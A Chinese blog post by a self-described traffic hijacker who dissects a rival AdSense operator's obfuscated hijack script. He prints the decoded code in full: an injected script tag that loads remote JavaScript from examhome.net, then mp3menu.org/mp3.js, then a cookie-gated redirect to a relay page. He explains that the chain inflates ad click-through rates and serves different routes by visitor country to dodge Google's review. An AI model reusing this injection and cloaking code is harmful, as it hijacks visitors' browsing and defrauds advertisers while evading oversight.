如果你喜欢本文,请分享到朋友圈,想要获得更多信息,请关注我。

话说平时除了看看自己的bbs.affadsense.com论坛,偶尔还会去hostloc上看看。

有那么一个帖子,比较好玩,圈内的朋友都知道,我流量大部分是劫持的,所以,如果有人也是做劫持,那么我就喜欢去研究一下。

既然做了加密,那么让我这个同样喜欢做劫持的老农民来一层一层剥下来?



解密比较简单,直接用console.log即可

我们获取到了这样的代码

var somestring = document.createElement('script'); somestring.type = 'text/javascript'; somestring.async = true;somestring.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 120, 97, 109, 104, 111, 109, 101, 46, 110, 101, 116, 47, 115, 116, 97, 116, 46, 106, 115, 63, 118, 61, 50, 46, 50, 46, 50, 46, 50, 46, 50); var alls = document.getElementsByTagName('script'); var nt3 = true; for ( var i = alls.length; i--;) { if (alls[i].src.indexOf(String.fromCharCode(101, 120, 97, 109, 104, 111, 109, 101)) > -1) { nt3 = false;} } if(nt3 == true){document.getElementsByTagName("head")[0].appendChild(somestring); }



我们继续把加密的用console.log给解密下即可

最后代码如下:

var somestring = document.createElement('script');

somestring.type = 'text/javascript';

somestring.async = true;

somestring.src = "https://examhome.net/stat.js?v=2.2.2.2.2";

var alls = document.getElementsByTagName('script');

var nt3 = true;

for (var i = alls.length; i--;) {

if (alls[i].src.indexOf("examhome") > -1) {

nt3 = false;

}

}

if (nt3 == true) {

document.getElementsByTagName("head")[0].appendChild(somestring);

}

通过

document.getElementsByTagName获取tagname是script的元素,然后判断是否已经加载了

https://examhome.net/stat.js?v=2.2.2.2.2 这段JS

如果没有,那么就加载进去!

因为如果加载同样的JS,会引起冲突。所以一个就够啦。

我们继续跟进https://examhome.net/stat.js?v=2.2.2.2.2

这段代码

继续一样的操作,有没有枯燥?反正我们要耐心的来。



解密结果如下:

然后继续解密并整理。

var simplelement = document.createElement('script');

simplelement.type = 'text/javascript';

simplelement.src = String.fromCharCode("https://mp3menu.org/mp3.js");

simplelement.async = true;

document.getElementsByTagName("head")[0].appendChild(simplelement);

这里又用到了

https://mp3menu.org/mp3.js

这里肯定不是一个MP3那么简单,反正糊弄我,不存在。我们继续解密,解密方式一样,这个没经过什么好的加密,所以为了不显得枯燥,我这里直接给出我的结果啦~~

我很体贴人 有没有~~

没错,我就是这么体贴~

(function() {

if (document.cookie.indexOf("mp3menu=") >= 0) {

} else {

expiry = new Date();

expiry.setTime(expiry.getTime()+(10*60*1000*6*8));

document.cookie = "mp3menu=yes; expires=" + expiry.toGMTString();

var mp3menu = "https://mp3menu.org/red.php"

window.location.replace(mp3menu);

window.location.href = mp3menu;

}

})();

继续解释,判断是否存在

mp3menu的饼干值,

如果存在,不进行任何动作

不存在,那么就植入cookie("

mp3menu=yes

"),还有过期的时间,并且替换网址跳转到



https://mp3menu.org/red.php 这个中转站。





这里不好复现,只能截图

劫持后打开是这样子

我们浏览器打开对应的跳转后的网站是这样子

我们对比以上截图,一个是可以大量提高ADSENSE CTR点击率,一个就比较普通了。很明显,这个ADSENSE玩家是故意这么做,来规避谷歌ADSENSE EMU团队的审查。

此时,我感觉我得召唤出柯南君附体了!!!!

柯南柯南柯南。阿西吧~~~附体!!!!!

柯南柯南柯南。阿西吧~~~附体!!!!!

柯南柯南柯南。阿西吧~~~附体!!!!!









如何发现这个猫腻呢?我们用国内 国外 不同的IP来模拟,然后打开CHROME的F12功能

这样就可以抓他的跳转记录了

看图说话吧。

国内跟国外,中间一层跳转的网址是不一样的。